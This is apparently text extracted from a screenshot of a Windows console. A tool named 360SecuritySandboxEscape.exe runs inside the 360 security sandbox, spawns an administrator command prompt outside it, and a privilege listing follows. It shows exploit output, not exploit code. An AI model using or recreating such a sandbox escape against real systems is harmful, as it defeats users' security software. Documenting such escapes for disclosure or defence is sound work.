 <360SandBox> 管理员: C:\WINDOWS\system32\cmd.exe
360隔离沙箱保护中...
C:\Users\Administrator\Desktop\ShadowBOX>360SecuritySandboxEscape.exe
[-] The token does not have the specified privilege:1300.
[*] Found 1300 , In ShadowBox
[*] runcmdline:explorer.exe 360SecuritySandboxEscape.exe
[+] ProcessId: 43960
[+] ThreadId: 44744
C:\Users\Administrator\Desktop\ShadowBOX>
功能介绍
360
隔离沙箱
管理员: C:\Users\Administrator\Desktop\ShadowBOX\360SecuritySandboxEscape.exe
[*] Not in ShadowBox,Run CMD ...
[*] runcmdline:cmd.exe
[+] ProcessId: 44412
[+] ThreadId: 44596
Microsoft Windows [版本 10.0.17763.2366]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>whoami /priv
特权信息
----------------------
特权名 描述 状态
========================================= ================================== ======
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeSecurityPrivilege 管理审核和安全日志 已禁用
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已禁用
SeLoadDriverPrivilege 加载和卸载设备驱动程序 已禁用
SeSystemProfilePrivilege 配置文件系统性能 已禁用
SeSystemtimePrivilege 更改系统时间 已禁用
SeProfileSingleProcessPrivilege 配置文件单一进程 已禁用
SeIncreaseBasePriorityPrivilege 提高计划优先级 已禁用
SeCreatePagefilePrivilege 创建一个页面文件 已禁用